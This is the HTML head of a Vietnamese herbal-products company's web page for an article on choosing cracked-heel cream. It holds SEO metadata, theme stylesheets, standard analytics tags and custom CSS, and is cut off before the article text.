

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baolinhco.com.vn/chon-mua-kem-dieu-tri-nut-got-chan-nhu-the-nao-de-an-toan-hieu-qua/
body_size: 43987
content:
<!DOCTYPE html>
<html lang="vi-VN" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://baolinhco.com.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="vi" href="https://baolinhco.com.vn/chon-mua-kem-dieu-tri-nut-got-chan-nhu-the-nao-de-an-toan-hieu-qua/" />
<link rel="alternate" hreflang="x-default" href="https://baolinhco.com.vn/chon-mua-kem-dieu-tri-nut-got-chan-nhu-the-nao-de-an-toan-hieu-qua/" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Chọn mua kem điều trị nứt gót chân như thế nào để an toàn và hiệu quả</title>
<link crossorigin data-rocket-preconnect href="https://www.gstatic.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://connect.facebook.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.google.com" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://baolinhco.com.vn/wp-content/uploads/kem-got-chan-3.jpg" fetchpriority="high">
	<meta name="description" content="Mua kem điều trị nứt gót chân thật sự đơn giản chỉ cần bạn hiểu được làn da của mình là loại da nào để lựa chọn sản phẩm phù hợp" />
	<link rel="canonical" href="https://baolinhco.com.vn/chon-mua-kem-dieu-tri-nut-got-chan-nhu-the-nao-de-an-toan-hieu-qua/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chọn mua kem điều trị nứt gót chân như thế nào để an toàn và hiệu quả" />
	<meta property="og:description" content="Mua kem điều trị nứt gót chân thật sự đơn giản chỉ cần bạn hiểu được làn da của mình là loại da nào để lựa chọn sản phẩm phù hợp" />
	<meta property="og:url" content="https://baolinhco.com.vn/chon-mua-kem-dieu-tri-nut-got-chan-nhu-the-nao-de-an-toan-hieu-qua/" />
	<meta property="og:site_name" content="Đông Nam Dược Bảo Linh" />
	<meta property="article:publisher" content="https://www.facebook.com/baolinhco" />
	<meta property="article:author" content="https://www.facebook.com/baolinhco" />
	<meta property="article:published_time" content="2020-10-22T10:27:42+00:00" />
	<meta property="article:modified_time" content="2021-01-24T04:51:23+00:00" />
	<meta property="og:image" content="https://baolinhco.com.vn/bl/wp-content/uploads/kem-got-chan-3.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="309" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Bảo Linh" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://baolinhco.com.vn/chon-mua-kem-dieu-tri-nut-got-chan-nhu-the-nao-de-an-toan-hieu-qua/#article","isPartOf":{"@id":"https://baolinhco.com.vn/chon-mua-kem-dieu-tri-nut-got-chan-nhu-the-nao-de-an-toan-hieu-qua/"},"author":{"name":"Bảo Linh","@id":"https://baolinhco.com.vn/#/schema/person/9efddca7fe9e07b03055fb2fabe22393"},"headline":"Chọn mua kem điều trị nứt gót chân như thế nào để an toàn, hiệu quả","datePublished":"2020-10-22T10:27:42+00:00","dateModified":"2021-01-24T04:51:23+00:00","mainEntityOfPage":{"@id":"https://baolinhco.com.vn/chon-mua-kem-dieu-tri-nut-got-chan-nhu-the-nao-de-an-toan-hieu-qua/"},"wordCount":846,"commentCount":0,"publisher":{"@id":"https://baolinhco.com.vn/#organization"},"image":{"@id":"https://baolinhco.com.vn/chon-mua-kem-dieu-tri-nut-got-chan-nhu-the-nao-de-an-toan-hieu-qua/#primaryimage"},"thumbnailUrl":"https://baolinhco.com.vn/wp-content/uploads/kem-got-chan-3.jpg","articleSection":["Tin tức"],"inLanguage":"vi-VN","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://baolinhco.com.vn/chon-mua-kem-dieu-tri-nut-got-chan-nhu-the-nao-de-an-toan-hieu-qua/#respond"]}]},{"@type":"WebPage","@id":"https://baolinhco.com.vn/chon-mua-kem-dieu-tri-nut-got-chan-nhu-the-nao-de-an-toan-hieu-qua/","url":"https://baolinhco.com.vn/chon-mua-kem-dieu-tri-nut-got-chan-nhu-the-nao-de-an-toan-hieu-qua/","name":"Chọn mua kem điều trị nứt gót chân như thế nào để an toàn và hiệu quả","isPartOf":{"@id":"https://baolinhco.com.vn/#website"},"primaryImageOfPage":{"@id":"https://baolinhco.com.vn/chon-mua-kem-dieu-tri-nut-got-chan-nhu-the-nao-de-an-toan-hieu-qua/#primaryimage"},"image":{"@id":"https://baolinhco.com.vn/chon-mua-kem-dieu-tri-nut-got-chan-nhu-the-nao-de-an-toan-hieu-qua/#primaryimage"},"thumbnailUrl":"https://baolinhco.com.vn/wp-content/uploads/kem-got-chan-3.jpg","datePublished":"2020-10-22T10:27:42+00:00","dateModified":"2021-01-24T04:51:23+00:00","description":"Mua kem điều trị nứt gót chân thật sự đơn giản chỉ cần bạn hiểu được làn da của mình là loại da nào để lựa chọn sản phẩm phù hợp","breadcrumb":{"@id":"https://baolinhco.com.vn/chon-mua-kem-dieu-tri-nut-got-chan-nhu-the-nao-de-an-toan-hieu-qua/#breadcrumb"},"inLanguage":"vi-VN","potentialAction":[{"@type":"ReadAction","target":["https://baolinhco.com.vn/chon-mua-kem-dieu-tri-nut-got-chan-nhu-the-nao-de-an-toan-hieu-qua/"]}]},{"@type":"ImageObject","inLanguage":"vi-VN","@id":"https://baolinhco.com.vn/chon-mua-kem-dieu-tri-nut-got-chan-nhu-the-nao-de-an-toan-hieu-qua/#primaryimage","url":"https://baolinhco.com.vn/wp-content/uploads/kem-got-chan-3.jpg","contentUrl":"https://baolinhco.com.vn/wp-content/uploads/kem-got-chan-3.jpg","width":640,"height":309,"caption":"chọn kem trị nứt gót chân như thế nào cho an toàn và hiệu quả"},{"@type":"BreadcrumbList","@id":"https://baolinhco.com.vn/chon-mua-kem-dieu-tri-nut-got-chan-nhu-the-nao-de-an-toan-hieu-qua/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://baolinhco.com.vn/"},{"@type":"ListItem","position":2,"name":"Chia sẻ kinh nghiệm","item":"https://baolinhco.com.vn/chia-se-kinh-nghiem/"},{"@type":"ListItem","position":3,"name":"Chọn mua kem điều trị nứt gót chân như thế nào để an toàn, hiệu quả"}]},{"@type":"WebSite","@id":"https://baolinhco.com.vn/#website","url":"https://baolinhco.com.vn/","name":"Đông Nam Dược Bảo Linh","description":"Sản xuất sản phẩm sức khỏe và làm đẹp theo bài thuốc y học cổ truyền","publisher":{"@id":"https://baolinhco.com.vn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://baolinhco.com.vn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi-VN"},{"@type":"Organization","@id":"https://baolinhco.com.vn/#organization","name":"Đông Nam Dược Bảo Linh","url":"https://baolinhco.com.vn/","logo":{"@type":"ImageObject","inLanguage":"vi-VN","@id":"https://baolinhco.com.vn/#/schema/logo/image/","url":"https://baolinhco.com.vn/wp-content/uploads/logo2.png","contentUrl":"https://baolinhco.com.vn/wp-content/uploads/logo2.png","width":128,"height":129,"caption":"Đông Nam Dược Bảo Linh"},"image":{"@id":"https://baolinhco.com.vn/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/baolinhco","https://instagram.com/dong_nam_duoc_bao_linh"]},{"@type":"Person","@id":"https://baolinhco.com.vn/#/schema/person/9efddca7fe9e07b03055fb2fabe22393","name":"Bảo Linh","image":{"@type":"ImageObject","inLanguage":"vi-VN","@id":"https://baolinhco.com.vn/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c7596c02309b6463d46f05da9b10c0904b3b25e59988bfbf9b5b0a26ebe582c2?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/c7596c02309b6463d46f05da9b10c0904b3b25e59988bfbf9b5b0a26ebe582c2?s=96&d=retro&r=g","caption":"Bảo Linh"},"description":"Kế thừa kinh nghiệm từ những vị Lương Y trong gia đình, Bảo Linh luôn không ngừng nỗ lực kế thừa - sáng tạo - phát triển - ứng dụng khoa học công nghệ về y học trong và ngoài nước nhằm phát huy tối đa công dụng tuyệt vời của các thảo dược dân tộc để sản xuất các sản phẩm y học cổ truyền như thực phẩm chức năng, dược liệu, mỹ phẩm làm đẹp chiết xuất thảo dược... góp phần bảo vệ &amp; nâng cao chất lượng sức khỏe cho cộng đồng. Đồng thời, phấn đấu khẳng định vị thế của nền Y học dân tộc cổ truyền Việt Nam trước thế giới trong thời kỳ hội nhập Quốc Tế.","sameAs":["https://baolinhco.com.vn/","https://www.facebook.com/baolinhco","https://www.instagram.com/dong_nam_duoc_bao_linh/","https://www.youtube.com/channel/UCY1DGdyxVIsb1YyvDxmxPHg/"],"url":"https://baolinhco.com.vn/author/adminbaolinh/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='prefetch' href='https://baolinhco.com.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://baolinhco.com.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.15' />
<link rel='prefetch' href='https://baolinhco.com.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.15' />
<link rel='prefetch' href='https://baolinhco.com.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.15' />
<link rel='prefetch' href='https://baolinhco.com.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="Đông Nam Dược Bảo Linh &raquo; Feed" href="https://baolinhco.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Đông Nam Dược Bảo Linh &raquo; Comments Feed" href="https://baolinhco.com.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Đông Nam Dược Bảo Linh &raquo; Chọn mua kem điều trị nứt gót chân như thế nào để an toàn, hiệu quả Comments Feed" href="https://baolinhco.com.vn/chon-mua-kem-dieu-tri-nut-got-chan-nhu-the-nao-de-an-toan-hieu-qua/feed/" />
<link data-minify="1" rel='stylesheet' id='wpa-css-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/css/wpa.css?ver=1764924796' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1764924796' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://baolinhco.com.vn/wp-content/cache/background-css/1/baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1764924796&wpr_t=1769584926' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.15);
				src:
					url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.15) format("embedded-opentype"),
					url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.15) format("woff2"),
					url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.15) format("truetype"),
					url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.15) format("woff"),
					url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.15#fl-icons) format("svg");
			}
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1764924796' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1764924796' type='text/css' media='all' />
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.0" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/baolinhco.com.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.0" id="js-cookie-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://baolinhco.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://baolinhco.com.vn/wp-json/wp/v2/posts/915" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baolinhco.com.vn/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://baolinhco.com.vn/?p=915' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://baolinhco.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaolinhco.com.vn%2Fchon-mua-kem-dieu-tri-nut-got-chan-nhu-the-nao-de-an-toan-hieu-qua%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://baolinhco.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaolinhco.com.vn%2Fchon-mua-kem-dieu-tri-nut-got-chan-nhu-the-nao-de-an-toan-hieu-qua%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.6 stt:59,1,45,57;" />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '309876897224022');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=309876897224022&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P6Z97544');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="dMKS7lMquQ011gq3UMiIFoYgzNuOHXutZrJn5w_dpp4" /><!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-11060744233"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-11060744233'); </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://baolinhco.com.vn/wp-content/uploads/cropped-logo-dong-nam-duoc-bao-linh-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://baolinhco.com.vn/wp-content/uploads/cropped-logo-dong-nam-duoc-bao-linh-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://baolinhco.com.vn/wp-content/uploads/cropped-logo-dong-nam-duoc-bao-linh-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://baolinhco.com.vn/wp-content/uploads/cropped-logo-dong-nam-duoc-bao-linh-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #00a551;--fs-color-primary: #00a551;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1310px}.row.row-collapse{max-width: 1280px}.row.row-small{max-width: 1302.5px}.row.row-large{max-width: 1340px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:90px;}.header-bottom{min-height: 10px}.header-top{min-height: 35px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.transparent .header-wrapper{background-color: rgba(255,255,255,0)!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:100%}.header-top{background-color:#00a551!important;}body{color: #777777}h1,h2,h3,h4,h5,h6,.heading-font{color: #00a551;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Mulish, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Mulish, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Mulish, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Mulish, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 800;font-style: normal;}.alt-font{font-family: Mulish, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #ffffff;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #ffffff;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #00a551;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #00a551;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #00a551;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.3);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 500px!important;width: 500px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #00a551!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #00a551!important;}.header-main .header-button > .button:not(.is-outline){background-color: #00a551!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #00a551!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #00a551!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #00a551!important;}.footer-2{background-color: #00a551}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/* Color of text on menu bar */
.nav-dark .nav > li > a {
	color: #00a551;
}
.nav-dark .nav > li > a:hover {
	color: #81d742;
}
.nav-dark .nav > li.active > a {
	color: #81d742;
}

/* Effect when hover product image */
.box-image :hover ::before {
	-webkit-animation: shine .75s;
	animation: shine .75s
}
@-webkit-keyframes shine {
	100% {
		left: 125%
	}
}
@keyframes shine {
	100% {
		left: 125%
	}
}
.box-image ::before {
	position: absolute;
	top: 0;
	left: -75%;
	z-index: 2;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
	background: linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
	-webkit-transform: skewX(-25deg); transform: skewX(-25deg)
}

/* Màu icon social */
.social-icons {
    color: #ffffff;
    display: inline-block;
    font-size: .85em;
    vertical-align: middle;
}

/* Màu hotline */
.nav-small .nav>li>a, .nav.nav-small>li>a {
    font-weight: 400;
    padding-bottom: 5px;
    padding-top: 5px;
    vertical-align: top;
    color: #ffffff;
}

/* Chỉnh vị trí sang trái logo */
.transparent #logo img {
    max-height: 90px;
    margin-left: -17px;
}

/* Tắt đường kẻ dưới của Title */
.section-title-normal span {
    border-bottom: none;
    margin-bottom: -2px;
    margin-right: 15px;
    padding-bottom: 7.5px;
}


/* Title SP chỉ hiển thị 2 dòng - Homepage*/
.box-text a:not(.button), .box-text h1, .box-text h2, .box-text h3, .box-text h4, .box-text h5, .box-text h6 {
    line-height: 1.3;
    margin-bottom: .1em;
    margin-top: .1em;
    word-break: break-word;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    line-height: 22px;
    max-height: 88px;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

/* Di chuyển vị trí giá SP xuống dưới - Homepage*/
.price-wrapper .price {
    display: block;
    margin-top: 9px;
}

/* Bo tròn ảnh*/
.section-bg {
    overflow: hidden;
    border-radius: 15px;
}

/* Bo tròn 2 góc trên form submit email - Homepage */
#col-73550020 > .col-inner {
    padding: 30px 0px 0px 25px;
    border-top-right-radius: 20px;
    border-top-left-radius: 20px;
}

.container .section, .row .section {
    padding-left: 30px;
    padding-right: 30px;
    border-radius: 17px;
}


/* Đổi màu trắng ô submit email*/
.form-flat input:not([type=submit]), .form-flat select, .form-flat textarea {
    background-color: rgb(255 255 255);
    /* border-color: rgba(0,0,0,.09); */
    border-radius: 3px;
	  margin-top: 10px;
	
}

/* Đổi màu trắng nút button ô submit email*/
input[type=submit].button {
    background-color: #ffffff;
			color: #1111116b
}

/* Disable absolute footer */
.absolute-footer.dark {
    color: hsla(0,0%,100%,.5);
    display: none;
}

/* Đổi màu sao đánh giá */
.star-rating span:before {
    color: #009549;
    content: "";
    left: 0;
    position: absolute;
    top: 0;
}

/* Đổi màu Bullets - Slider */
.flickity-page-dots .dot {
    border: 3px solid #00a551;
    border-radius: 50%;
    cursor: pointer;
    display: inline-block;
    height: 12px;
    margin: 0 5px;
    opacity: .4;
    transition: opacity .3s;
    width: 12px;
}

/* Tắt lỗi viền bạc phần giới thiệu - Home Page */
.col.col-divided:not(.col-first):last-child {
	border-left: none;
    border-right: 0;
    padding-right: 0;
}


/* Bo viền email submit - Home Page */
.col-inner {
    border-top-right-radius: 20px;
    border-top-left-radius: 20px;
}

#col-662504523.col.small-12.large-12{
 padding-bottom: 0px;
}


/* Bo viền ảnh - All*/
.img, .img img {
    width: 100%;
    border-radius: 25px;
}

/* Bo viền Blog - Homepage*/
.has-hover .bg, .has-hover [class*=image-] img {
    transition: filter .6s,opacity .6s,transform .6s,box-shadow .3s;
    border-radius: 7px;
}

.grid-col .box:not(.box-shade):not(.box-overlay):not(.box-badge) .box-text {
    border-radius: 6px;
}


/* Chỉnh màu Bullet - Slider*/
.flickity-page-dots .dot.is-selected {
    background-color: #00a551;
    opacity: 1!important;
}

/* Chỉnh màu áp dụng mã giảm giá - Page Cart */
.is-form, button.is-form, input[type=button].is-form, input[type=reset].is-form, input[type=submit].is-form {
	color: #ffffff
}

/* Bo tròn viền banner SP - HomePage */
.banner {
    background-color: #446084;
    min-height: 30px;
    position: relative;
    width: 100%;
    border-radius: 10px;
}

/* Di chuyển tag Hot xuống dưới - Layout SP HomePage */
.badge-container {
    margin: 95px 0px 0px 0px;
}

/* Chỉnh lại ô tiêu đề chứa blog -  Homepage */
.box-text.text-center {
    padding-left: 10px;
